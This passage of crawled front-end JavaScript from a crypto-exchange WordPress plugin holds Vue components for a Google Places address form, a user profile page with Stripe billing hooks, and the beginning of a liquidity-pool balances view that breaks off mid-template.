        // with on-click details for each hotel.
  
        // This example requires the Places library. Include the libraries=places
        // parameter when you first load the API. For example:
        // <script src="https://maps.googleapis.com/maps/api/js?key=YOUR_API_KEY&libraries=places">
  
        placeSearch : "",
        autocomplete : "",

        componentForm : {
            street_number: 'short_name',
            route: 'long_name',
            locality: 'long_name',
            administrative_area_level_1: 'short_name',
            country: 'short_name',
            postal_code: 'short_name'
        }

      }
    },
  
    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="google-address location">
        <div v-if="useGoogleMaps"  class="form-group">
            <label for="address">Enter Your City, State and Country</label>
            <input class="form-control" name="autocomplete" type="text"    aria-describedby="addressHelp"  
            id="autocomplete"
            placeholder="Enter your address">
            <div class="invalid-feedback" >Please a valid address.</div>
        </div>
        <div class="form-group">
            <label for="street_number">Street Number</label>
            <input  class="form-control" id="street_number" type="text"  :class="[formErrors.street_number ? 'is-invalid' : '']" v-model.trim="formData.street_number" placeholder="Sturgis" autocomplete="street_number" >
            <div class="invalid-feedback" v-if="formErrors.street_number">Please enter your full street number.</div>
        </div>
        <div class="form-group">
            <label for="route">Street Name</label>
            <input  class="form-control" id="route" type="text"  :class="[formErrors.route ? 'is-invalid' : '']" v-model.trim="formData.route" placeholder="Sturgis" autocomplete="route" >
            <div class="invalid-feedback" v-if="formErrors.route">Please enter your full street name.</div>
        </div>
        <div class="form-group">
            <label for="address2">Apartment,suite, ect (optional)</label>
            <input class="form-control" id="address2" type="text"  :class="[formErrors.address2 ? 'is-invalid' : '']" v-model.trim="formData.address2" placeholder="Sturgis" autocomplete="address2" >
            <div class="invalid-feedback" v-if="formErrors.address2">Please enter your apartment,suite, ect</div>
        </div>

        <div class="form-group">
            <label for="locality">City</label>
            <input v-if="useGoogleMaps" disabled="disabled" class="form-control" id="locality" type="text"  :class="[formErrors.locality ? 'is-invalid' : '']" v-model.trim="formData.locality" placeholder="Sturgis" autocomplete="locality" >
            <input v-else="" class="form-control" id="locality" type="text"  :class="[formErrors.locality ? 'is-invalid' : '']" v-model.trim="formData.locality" placeholder="Sturgis" autocomplete="locality" >
            <div class="invalid-feedback" v-if="formErrors.locality">Please enter your city.</div>
        </div>
        <div class="form-group">
            <label for="administrative_area_level_1">State</label>
            <input v-if="useGoogleMaps" disabled="disabled" class="form-control" id="administrative_area_level_1" type="text"  :class="[formErrors.administrative_area_level_1 ? 'is-invalid' : '']" v-model.trim="formData.administrative_area_level_1" placeholder="Sturgis" autocomplete="administrative_area_level_1" >
            <input v-else=""  class="form-control" id="administrative_area_level_1" type="text"  :class="[formErrors.administrative_area_level_1 ? 'is-invalid' : '']" v-model.trim="formData.administrative_area_level_1" placeholder="Sturgis" autocomplete="administrative_area_level_1" >
            <div class="invalid-feedback" v-if="formErrors.administrative_area_level_1">Please enter your state.</div>
        </div>
        <div class="form-group">
            <label for="postal_code">Zip Code</label>
            <input  class="form-control" id="postal_code" type="text"  :class="[formErrors.postal_code ? 'is-invalid' : '']" v-model.trim="formData.postal_code" placeholder="Sturgis" autocomplete="postal_code" >
            <div class="invalid-feedback" v-if="formErrors.postal_code">Please enter your zip code.</div>
        </div>
        <div class="form-group">
            <label for="country">Country</label>
            <input v-if="useGoogleMaps" disabled="disabled" class="form-control" id="country" type="text"  :class="[formErrors.country ? 'is-invalid' : '']" v-model.trim="formData.country" placeholder="Sturgis" autocomplete="country" >
            <input v-else=""  class="form-control" id="country" type="text"  :class="[formErrors.country ? 'is-invalid' : '']" v-model.trim="formData.country" placeholder="Sturgis" autocomplete="country" >
            <div class="invalid-feedback" v-if="formErrors.country">Please enter your country.</div>
        </div>


        <div class="autocompleteCallBack" ></div>


       
      
  

  
    </div>

      
    `,
  
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
        console.log("pre mount this.formData",this.formData);
        console.log("pre mount this.formErrors",this.formErrors);
  
    },
  
    mounted: function() {
      Address = this;
      console.log("post mount this.formData",this.formData);
      console.log("post mount this.formErrors",this.formErrors);
      if(this.useGoogleMaps){
        jQuery(".autocompleteCallBack").click(function() {
            // alert( "Handler for .click() called." );
            Address.initAutocomplete();
    
          });
    
          jQuery("#autocomplete").focus(function() {
            // alert( "Handler for .focus() called." );
            Address.geolocate();
    
          });
      }

      
        
    //   initAutocomplete();
      
  
    },
  
  
  
    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
        // This sample uses the Autocomplete widget to help the user select a
        // place, then it retrieves the address components associated with that
        // place, and then it populates the form fields with those details.
        // This sample requires the Places library. Include the libraries=places
        // parameter when you first load the API. For example:
        // <script
        // src="https://maps.googleapis.com/maps/api/js?key=YOUR_API_KEY&libraries=places">



        initAutocomplete : function() {
            var Address = this;
            // Create the autocomplete object, restricting the search predictions to
            // geographical location types.
            Address.autocomplete = new google.maps.places.Autocomplete(
                document.getElementById('autocomplete'), {types: ['geocode']});

            // Avoid paying for data that you don't need by restricting the set of
            // place fields that are returned to just the address components.
            Address.autocomplete.setFields(['address_component']);

            // When the user selects an address from the drop-down, populate the
            // address fields in the form.
            Address.autocomplete.addListener('place_changed', Address.fillInAddress);
            jQuery( ".google-address .street_number" ).change(function() {
                var val = jQuery(this).val();
                jQuery( ".street_number" ).val(val);

                var route = jQuery(this).parents(".google-address").find(".route").val();
                var street_address = val + " " + route;
                jQuery( ".street_address" ).val(street_address);

                console.log("change",val);
            });
            jQuery( ".google-address .route" ).change(function() {
                var val = jQuery(this).val();
                jQuery( ".route" ).val(val);
                var street_number = jQuery(this).parents(".google-address").find(".street_number").val();
                var street_address = street_number + " " + val;
                jQuery( ".street_address" ).val(street_address);

                console.log("change",val);
            });
            jQuery( ".google-address .address2" ).change(function() {
                var val = jQuery(this).val();
                jQuery( ".address2" ).val(val);
                console.log("change",val);
            });
            jQuery( ".google-address .locality" ).change(function() {
                var val = jQuery(this).val();
                jQuery( ".locality" ).val(val);
                console.log("change",val);
            });
            jQuery( ".google-address .administrative_area_level_1" ).change(function() {
                var val = jQuery(this).val();
                jQuery( ".administrative_area_level_1" ).val(val);
                console.log("change",val);
            });
            jQuery( ".google-address .postal_code" ).change(function() {
                var val = jQuery(this).val();
                jQuery( ".postal_code" ).val(val);
                console.log("change",val);
            });
            jQuery( ".google-address .country" ).change(function() {
                var val = jQuery(this).val();
                jQuery( ".country" ).val(val);
                console.log("change",val);
            });
    
        },

        fillInAddress : function() {
            var Address = this;
            // Get the place details from the autocomplete object.
            var place = Address.autocomplete.getPlace();

            for (var component in Address.componentForm) {
                document.getElementById(component).value = '';
                document.getElementById(component).disabled = false;
            }

            // Get each component of the address from the place details,
            // and then fill-in the corresponding field on the form.
            for (var i = 0; i < place.address_components.length; i++) {
                var addressType = place.address_components[i].types[0];
                if (Address.componentForm[addressType]) {
                    var val = place.address_components[i][Address.componentForm[addressType]];
                    document.getElementById(addressType).value = val;
                    document.getElementsByClassName(addressType).value = val;
                    jQuery("#"+addressType)[0].dispatchEvent(new Event('change'));
                    Address.formData[addressType] =  val;
                 }
            }
        },

        // Bias the autocomplete object to the user's geographical location,
        // as supplied by the browser's 'navigator.geolocation' object.
        geolocate : function() {
            var Address = this;
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(function(position) {
                var geolocation = {
                    lat: position.coords.latitude,
                    lng: position.coords.longitude
                };
                var circle = new google.maps.Circle(
                    {center: geolocation, radius: position.coords.accuracy});
                    Address.autocomplete.setBounds(circle.getBounds());
                });
            }
        }
    }
  
  });

});

  

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/profile.component.js?ver=6.3.7
body_size: 3863
content:
/**
 * <profile>
 * -----------------------------------------------------------------------------
 * profile.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('profile', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Success state when form has been submitted
            cloudSuccess: false,

            isBillingEnabled: false,

            hasBillingCard: false,

            // Syncing/loading states for this page.
            syncingOpenCheckout: false,
            syncingUpdateCard: false,
            syncingRemoveCard: false,

            // Form data
            formData: { /* … */ },

            // Server error state for the form
            cloudError: '',

            // For the Stripe checkout window
            checkoutHandler: undefined,

            // For the confirmation modal:
            removeCardModalVisible: false,
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="profile-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" class="" v-cloak>
            <card-nav active-tab="edit" :admin="adminAccount"></card-nav>
                <div class="tab-content" id="nav-tabContent">
                <div class="tab-pane show active" id="nav-accounts" role="tabpanel" aria-labelledby="nav-accounts-tab">
                    <div class="">
                    <!-- <h3>My account</h3> -->
                    <!-- <hr/> -->
                    <div class="row mb-3">
                        <div class="col-sm-6">
                        <h4>Personal information</h4>
                        </div>
                        <div class="col-sm-6">
                        <span class="float-sm-right">
                            <router-link class="btn btn-sm btn-primary account-settings-button" to="/info">Edit profile</router-link>
                        </span>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-3">Profile Photo:</div>
                        <div class="col"> <img v-if="me.avatar" v-bind:src="me.avatar" height="200" alt="profile photo"></div>
                    </div>
                    <div class="row">
                        <div class="col-3">Name:</div>
                        <div class="col"><strong>{{me.fullName}}</strong></div>
                    </div>
                    <div class="row">
                        <div class="col-3">Username:</div>
                        <div class="col"><strong>{{me.username}}</strong></div>
                    </div>
                    <div class="row">
                        <div class="col-3">Email:</div>
                        <div class="col">
                        <strong :class="[me.emailStatus === 'unconfirmed' || me.emailStatus === 'change-requested' ? 'text-muted' : '']">{{me.emailChangeCandidate ? me.emailChangeCandidate : me.emailAddress}}</strong>
                        <span v-if="me.emailStatus === 'unconfirmed' || me.emailStatus === 'change-requested'" class="badge badge-pill badge-warning">Unverified</span>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-3">Phone:</div>
                        <div class="col"><strong> {{me.phone? "+": ""}}{{me.phone}}</strong></div>
                    </div>
                    <hr/>
                    <div class="row mb-3">
                        <div class="col-sm-6">
                        <h4>Password</h4>
                        </div>
                        <div class="col-sm-6">
                        <span class="float-sm-right">
                            <router-link class="btn btn-sm btn-primary account-settings-button" to="/password">Change password</router-link>
                        </span>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-3">Password:</div>
                        <div class="col"><strong>••••••••••</strong></div>
                    </div>
                    <hr/>
                    <!-- <div class="row mb-3" v-if="isBillingEnabled">
                        <div class="col-sm-6">
                        <h4>Billing</h4>
                        </div>
                        <div class="col-sm-6">
                        <span class="float-sm-right">
                            <ajax-button :syncing="syncingOpenCheckout || syncingUpdateCard" class="btn btn-sm  account-settings-button" @click="clickStripeCheckoutButton()">
                            <span slot="syncing-state">
                                <span v-if="syncingOpenCheckout">Connecting...</span>
                                <span v-else>Updating...</span>
                            </span>
                            <span slot="default">{{ me.hasBillingCard ? 'Change card' : 'Add card' }}</span>
                            </ajax-button>
                        </span>
                        </div>
                    </div>
                    <div v-if="isBillingEnabled && me.hasBillingCard">
                        <div class="row">
                        <div class="col-3">Credit card:</div>
                        <div class="col">{{me.billingCardBrand}} ending in <strong>{{me.billingCardLast4}}</strong> <a class="remove-button ml-2" @click="clickRemoveCardButton()">Remove</a></div>
                        </div>
                        <div class="row">
                        <div class="col-3">Expiration:</div>
                        <div class="col">{{me.billingCardExpMonth}}/{{me.billingCardExpYear}}</div>
                        </div>
                    </div>
                    <div class="alert alert-danger" v-else-if="isBillingEnabled && cloudError">
                        There was an error updating your credit card information. Please check your information and try again, or <router-link to="/contact">contact support</router-link> if the error persists.
                    </div>
                    <div class="alert alert-secondary" v-else-if="isBillingEnabled">
                        You have not linked a payment source to your account. In order to access paid features, you'll need to provide your credit card information. (Don't worry: you will only be charged when you've reached the limit of your free plan.)
                    </div> -->
                    <!-- {{creditCardResourceToken}} -->
                    <!-- <add-prime-trust-card v-if="creditCardResourceToken"
                        :credit-card-resource-token="creditCardResourceToken" 
                        :prime-trust-billing-card-brand="me.primeTrustBillingCardBrand" 
                        :prime-trust-billing-card-last4="me.primeTrustBillingCardLast4" 
                        :prime-trust-billing-card-exp-month="me.primeTrustBillingCardExpMonth" 
                        :prime-trust-billing-card-exp-year="me.primeTrustBillingCardExpYear" 
                    ></add-prime-trust-card> -->
                    </div>
                
                </div>
                
                </div>
            



            <!-- /* Confirm Remove Card Info Modal */ -->
            <modal v-if="removeCardModalVisible" @close="closeRemoveCardModal()" v-cloak>
                <div class="modal-header">
                <h5 class="modal-title">Remove Card Info?</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span>&times;</span>
                </button>
                </div>
                <ajax-form action="updateBillingCard" :syncing.sync="syncingRemoveCard" :cloud-error.sync="cloudError" :handle-parsing="handleParsingRemoveCardForm" @submitted="submittedRemoveCardForm()">
                <div class="modal-body">
                    <p>Are you sure you want to remove your {{me.billingCardBrand}} ending in <strong>{{me.billingCardLast4}}</strong>?</p>
                    <p class="text-muted">This may restrict your access to paid features.</p>
                    <p class="text-danger" v-if="cloudError"><small>An error occured while processing your request. Please check your information and try again, or <router-link to="/contact">contact support</router-link> if the error persists.</small></p>
                </div>
                <div class="modal-footer">
                    <button data-dismiss="modal" class="btn btn-outline-secondary mr-1">Nevermind</button>
                    <ajax-button type="submit" :syncing="syncingRemoveCard" class="btn btn-danger ml-1">Remove</ajax-button>
                </div>
                </ajax-form>
            </modal>
            </div>

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {
        //…
    //     var Accounts = this;
    //     var mustLogin = this.mustLogin;
    //     var promoteCard = this.promoteCard;
    //     // var promoteCoin = this.promoteCoin;
    //     var promoteCoin = this.wallets.length <= 2;
    
        
    //     if(mustLogin){
    //     Accounts.login();
    //     }else if(promoteCoin) {
        
    //     setTimeout(function(){ $('#promoteCoin').modal("show"); }, 6000);
    //     }else if(promoteCard) {
        
    //     setTimeout(function(){ $('#promoteCard').modal("show"); }, 6000);

        
    //     }
        
    //     $(".ico").on("click", function(event) {
    //     var currency = $(event.target).attr("href");
    //     console.log("currency",currency);
    //     Accounts.confirmICO(currency);
    // });

    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {


      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/profile',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      // await Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      clickStripeCheckoutButton: async function() {

        // Prevent double-posting if it's still loading.
        if(this.syncingUpdateCard) { return; }
  
        // Show syncing state for opening checkout.
        this.syncingOpenCheckout = true;
  
        // Clear out error states.
        this.cloudError = false;
  
        // Open Stripe Checkout.
        var billingCardInfo = await parasails.util.openStripeCheckout(this.stripePublishableKey, this.me.emailAddress);
        // Clear the loading state for opening checkout.
        this.syncingOpenCheckout = false;
        if (!billingCardInfo) {
          // (if the user canceled the dialog, avast)
          return;
        }
  
        // Now that payment info has been successfully added, update the billing
        // info for this user in our backend.
        this.syncingUpdateCard = true;
        await Cloud.updateBillingCard.with(billingCardInfo)
        .tolerate(()=>{
          this.cloudError = true;
        });
        this.syncingUpdateCard = false;
  
        // Upon success, update billing info in the UI.
        if (!this.cloudError) {
          Object.assign(this.me, _.pick(billingCardInfo, ['billingCardLast4', 'billingCardBrand', 'billingCardExpMonth', 'billingCardExpYear']));
          this.me.hasBillingCard = true;
        }
      },
  
      clickRemoveCardButton: async function() {
        this.removeCardModalVisible = true;
      },
  
      closeRemoveCardModal: async function() {
        this.removeCardModalVisible = false;
        this.cloudError = false;
      },
  
      submittedRemoveCardForm: async function() {
  
        // Update billing info on success.
        this.me.billingCardLast4 = undefined;
        this.me.billingCardBrand = undefined;
        this.me.billingCardExpMonth = undefined;
        this.me.billingCardExpYear = undefined;
        this.me.hasBillingCard = false;
  
        // Close the modal and clear it out.
        this.closeRemoveCardModal();
  
      },
  
      handleParsingRemoveCardForm: function() {
        return {
          // Set to empty string to indicate the default payment source
          // for this customer is being completely removed.
          stripeToken: ''
        };
      },

      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/liquidity.component.js?ver=6.3.7
body_size: 5013
content:
/**
 * <liquidity>
 * -----------------------------------------------------------------------------
 * liquidity.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('liquidity', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
          // Form data
            formData: { 
                type: "personal"
            },
        
            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },
        
            // Syncing / loading state
            syncing: false,
            loadingAccounts:true,
            mustLogin:false,
            
        
            // Server error state
            cloudError: '',
        
            // Success state when form has been submitted
            cloudSuccess: false,
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="liquidity-component">
        <div v-if="loadingAccounts" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingAccounts" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="">
            <!-- {{adminAccount}} -->
            <!-- {{wallets}} -->
            <card-nav active-tab="liquidity" :admin="adminAccount"></card-nav>
            <div class="tab-content" id="nav-tabContent">
            <div class="tab-pane show active" id="nav-liquidity" role="tabpanel" aria-labelledby="nav-liquidity-tab">
                <div class="row" >
                <div class="col-xs-8" >
                    <h3>My Liquidity Pool Summary</h3>
                    <b class="text-success" >Liquidity Pool account funds are used to provide instant settlement for transactions. Members receive a percentage of half of UnitedCoin fees for every transaction their funds are used for instant settlement based on the percentage of money they contributed to the reserve funds used in the instant settlement transaction.</b>
                </div>
                <div class="col-xs-4 text-right" >
                    
                    <!-- 
                    <router-link class="" tabindex="0" role="button" :to="orderCardLink">
                    <button type="button" class="btn btn-primary">
                        Order Card
                    </button>
                    </router-link>
                    
                    <button type="button" class="" data-toggle="modal" data-target="#addWalletModal">
                    Add Wallet
                    </button> 
                    -->
                    <!-- Button trigger modal -->
                
                </div>
                
                </div>
                <!-- add 
                accou summary
                //account number
                //account name
                //account description
                //wallet name
                //wallet description
                //add wallet
                -->
                <div class="accounts">
                    <table class="table table-borderless">
                        <tr>
                            <td  class=" name"></td>
                            <td  class=" accountKey">Account Number</td>
                            <td  class=" pending">Pending</td>
                            <td  class=" available">Balance</td>
                            <td  class=" commission">Reserve Commission</td>

                        </tr>
                        <tbody v-for="wallet in wallets" class="">
                            <tr>
                                <td  class=" title"><b>{{wallet.name}} </b> - {{wallet.tokens[wallet.ownerId] ? wallet.tokens[wallet.ownerId].symbol : wallet.token.symbol}}</td>
                                
                                <td  class=" accountKey"></td>
                                <td  class=" pending"></td>
                                <td  class=" available"></td>
                                <td  class=" commission"></td>
            
                            </tr>
        
                            <!-- <div v-for="account in wallet.allAccounts"  class="account "> -->
                            <tr v-for="account in wallet.allAccounts" class="account " 
                            v-if="liquidityAccountIdFilter.includes(account.bankAccountId) 
                            && account.ownerType == 'token'
                            && account.currency == stableToken.id" 
                            >
                                <!-- {{account.currency}}  -->
                                <!-- {{account.ownerType}}  -->
                                <td  class=" name">{{account.name}} <span class="d-sm-none">- {{account.description}}</span> </td>
                                <td  class=" bankAccountId">00{{account.bankAccountId}}</td>
                                <td  class=" pending">$ {{ (Math.floor((account.pending) * factor) / factor).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")  }}</td>
                                <td  class=" available">$ {{(Math.floor(account.spendingBalance * factor) / factor).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") }}</td>
                                <td  class=" commission">{{  account.reserveCommission ? account.reserveCommission * 100 : 0 }}% </td>
                            </tr>
                        </tbody>
                        
                    </table>
                    

                    
                </div>
                <div class="row mt-5" >
                <div class="col-xs-12" >
                    <h3>UNITS Reserves</h3>
                </div>
                </div>
                <div>
                
                <table class="table table-borderless">
                    <!-- <thead> -->
                    <tr>
                        <td scope="col" class="name"></td>
                        <td scope="col" class="accountKey">Account Number</td>
                        <!-- <td scope="col" class="pending">Pending</td> -->
                        <td scope="col" class="available">Balance</tdv>
                        <td scope="col" class="value">USD Value</tdv>
                        <td scope="col" class="commission">Commission</tdv>
                        <td scope="col" class="action"></td>
                    </tr>
                    <!-- </thead> -->
                    <tbody>

                    <template v-for="wallet in wallets">
                        <tr>
                        <div class="pt-3 pb-3 title">
                          <b>{{wallet.name}} </b> - {{wallet.tokens[wallet.ownerId] ? wallet.tokens[wallet.ownerId].symbol : wallet.token.symbol}}
                        </div>
                        <!-- <tr v-if="wallet.type == 'personal'" class="account " >
                            <td scope="row" class="name">SMS <span class="d-sm-none"></span> </td>
                            <td class="bankAccountId">009</td>
                            <td class="available">{{(smsBalance.spendingBalance)}} UNITS_STELLAR</td>
                            <td class="value">$ {{(smsBalance.spendingBalance * appToken.price).toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")}} USD</td>
                            <td class="action"></td>
                        </tr> -->
                        <tr v-for="account in wallet.allAccounts" class="account " 
                            v-if="account.ownerType == 'token'
                            && account.spendingBalance > 0
                            && liquidityAccountIdFilter.includes(account.bankAccountId)"
                        >
                            <td scope="row" class="name">{{account.name}} <span class="d-sm-none">- {{account.description}}</span> </td>
                            <td class="bankAccountId">00{{account.bankAccountId}}</td>
                            <!-- <td class="pending">{{ (Math.floor((account.pending) * factor) / factor).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")  }} {{wallet.tokens[account.currency].symbol}}</td> -->
                            <td class="available">{{(Math.floor(account.spendingBalance * factor) / factor) }} {{wallet.tokens[account.currency].symbol}}</td>
                            <td v-if="wallet.tokens[account.currency].id == stableToken.id" class="value">$ {{((1 * account.spendingBalance ).toFixed(2) ).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") }} USD</td>
                            <td v-else="wallet.tokens[account.currency].id == stableToken.id" class="value">$ {{(wallet.tokens[account.currency].lastPrice ? (wallet.tokens[account.currency].lastPrice * account.spendingBalance ).toFixed(2) : 0).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") }} USD</td>
                            <td class="commission">{{  account.reserveCommission ? account.reserveCommission * 100 : 0 }}% </td>
                            <td class="action"><a v-if="wallet.tokens[account.currency].personal && !wallet.tokens[account.currency].icoOrder " :href="account.currency" class="ico btn btn-sm btn-danger" data-toggle="modal" data-target="#exampleModal">Sell</a></td>
                        </tr>
                        </tr>
                        
                    </template>
                    
                    </tbody>
                </table>

                </div>
            
            
            </div>
            
            </div>

            <!-- promote Coin modal start -->
            <div class="modal fade" id="promoteCoin" tabindex="-1" role="dialog" aria-labelledby="promoteCoinLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="promoteCoinLabel">Create Your NFT Now!</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <h3>
                    </h3>
                    <!-- <p>... </p> -->
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    <!-- <button type="button" class="btn btn-primary">Comfirm Sell</button> -->
                    <a href="/mint"  class="btn btn-primary">Ok</a>
                </div>
                </div>
            </div>
            </div>
            <!-- promote Coin modal end -->

            <!-- promote Card modal start -->
            <div class="modal fade" id="promoteCard" tabindex="-1" role="dialog" aria-labelledby="promoteCardLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="promoteCardLabel">Pre Order Your Debit Card!</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <h3>
                    </h3>
                    <!-- <p>... </p> -->
                </div>
                <div class="modal-footer">
